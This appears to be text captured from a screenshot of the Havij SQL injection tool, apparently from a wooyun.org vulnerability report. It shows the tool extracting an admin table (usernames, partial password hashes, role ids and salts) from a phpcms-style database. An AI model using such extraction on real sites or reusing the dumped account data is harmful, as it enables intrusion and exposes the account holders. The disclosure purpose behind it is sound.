 Havij
Target: http://127.0.0.1/uid.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
phpv9zs
udf_temp
v9zs_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
realname
card
lang
userid username password roleid encrypt
1 jiangping 38004c87571... 1 LmRIYu
2 xcb a6b1687ae731... 1 81F39R
3 xck 525ac1b627f3... 1 RLbvzS
4 xctzb 9119fca262f7... 8 N2gUUL
5 cgzx 46953f0a9f43... 85 lKSIGU
6 xgzx 48c3f83b68f4... 10 fyRzyz
8 gzc a1381667bbcd... 12 Cs37jN
9 jwc 6fdd7470128e... 13 wQ6dvD
10 jcc 3a4f4c9abd36... 14 uicv3N
11 kyc c63e5a2e331a... 15 qGIvzn
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Turning on 'bypass illegal union' and retrying!
Data Found: password=
Turning off 'bypass illegal union' and retrying!
Data Found: roleid=
www.wooyun.org